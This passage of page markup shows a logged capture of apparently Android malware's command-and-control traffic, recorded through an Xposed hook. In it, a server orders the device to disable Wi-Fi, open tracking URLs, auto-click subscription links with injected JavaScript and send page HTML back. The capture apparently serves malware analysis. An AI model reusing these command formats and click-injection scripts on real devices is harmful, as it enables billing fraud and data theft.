      <tr>\n          <td id=\"file-c2log-log-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-c2log-log-LC104\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:38:14.665 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:356344,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-c2log-log-LC105\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:38:14.749 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-c2log-log-LC106\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:39:14.175 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-c2log-log-LC107\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:39:14.816 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-c2log-log-LC108\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:40:14.255 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-c2log-log-LC109\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:40:15.040 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-c2log-log-LC110\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:41:14.215 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-c2log-log-LC111\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:41:16.520 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-c2log-log-LC112\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:42:14.276 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-c2log-log-LC113\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:42:16.665 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:651265,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-c2log-log-LC114\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:42:16.741 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:42:16 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;651265\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-c2log-log-LC115\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:42:17.155 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:858505,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-c2log-log-LC116\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:12:16.826 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-c2log-log-LC117\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:12:23.774 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11ad666e3ea&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:410121,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-c2log-log-LC118\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:12:23.879 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:12:23 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-c2log-log-LC119\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:13:24.175 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:false,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-c2log-log-LC120\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:13:24.179 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:12:23 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:12:23 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;410121\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:13:23 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-c2log-log-LC121\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:14:24.228 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-c2log-log-LC122\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:14:24.230 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:12:23 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:12:23 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;410121\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:13:23 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-c2log-log-LC123\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:14:24.717 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L124\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"124\"><\/td>\n          <td id=\"file-c2log-log-LC124\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:14:24.755 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:644187,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L125\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"125\"><\/td>\n          <td id=\"file-c2log-log-LC125\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:15:24.260 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L126\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"126\"><\/td>\n          <td id=\"file-c2log-log-LC126\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:15:24.925 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L127\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"127\"><\/td>\n          <td id=\"file-c2log-log-LC127\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:16:24.256 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L128\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"128\"><\/td>\n          <td id=\"file-c2log-log-LC128\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:16:24.826 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L129\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"129\"><\/td>\n          <td id=\"file-c2log-log-LC129\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:17:24.305 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L130\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"130\"><\/td>\n          <td id=\"file-c2log-log-LC130\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:17:24.911 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L131\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"131\"><\/td>\n          <td id=\"file-c2log-log-LC131\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:18:24.316 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L132\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"132\"><\/td>\n          <td id=\"file-c2log-log-LC132\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:18:24.946 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:226966,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L133\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"133\"><\/td>\n          <td id=\"file-c2log-log-LC133\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:18:25.001 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:18:24 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;226966\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L134\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"134\"><\/td>\n          <td id=\"file-c2log-log-LC134\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:18:25.176 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:196723,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L135\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"135\"><\/td>\n          <td id=\"file-c2log-log-LC135\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:48:25.095 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L136\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"136\"><\/td>\n          <td id=\"file-c2log-log-LC136\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:48:25.903 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11b5d98e897&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:179652,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L137\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"137\"><\/td>\n          <td id=\"file-c2log-log-LC137\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:49:26.217 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:49:26 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L138\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"138\"><\/td>\n          <td id=\"file-c2log-log-LC138\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:49:26.645 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:49:26 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:49:26 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L139\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"139\"><\/td>\n          <td id=\"file-c2log-log-LC139\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:49:26.703 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:49:26 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:49:26 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:49:26 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;179652\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L140\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"140\"><\/td>\n          <td id=\"file-c2log-log-LC140\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:50:26.759 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:49:26 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        